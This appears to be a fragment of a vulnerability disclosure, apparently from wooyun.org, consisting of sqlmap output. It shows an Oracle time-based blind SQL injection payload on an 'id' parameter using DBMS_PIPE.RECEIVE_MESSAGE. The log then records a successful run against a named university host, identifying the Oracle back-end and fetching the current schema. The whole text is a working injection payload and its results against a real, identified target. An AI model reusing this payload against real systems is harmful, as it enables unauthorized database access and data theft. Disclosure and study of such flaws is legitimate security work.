 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 3128=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||CHR(78)||CHR(80)
,5)
---
[16:59:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:59:28] [INFO] fetching current database
[16:59:28] [INFO] retrieving the length of query output
[16:59:28] [INFO] resumed: 3
[16:59:28] [INFO] resumed: JOB
[16:59:28] [WARNING] on Oracle you'll need to use schema names for enumeration as the c
ounterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'JOB'
[16:59:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/gdjy.hf
ut.edu.cn'
www.wooyun.org
[*] shutting down at 16:59:28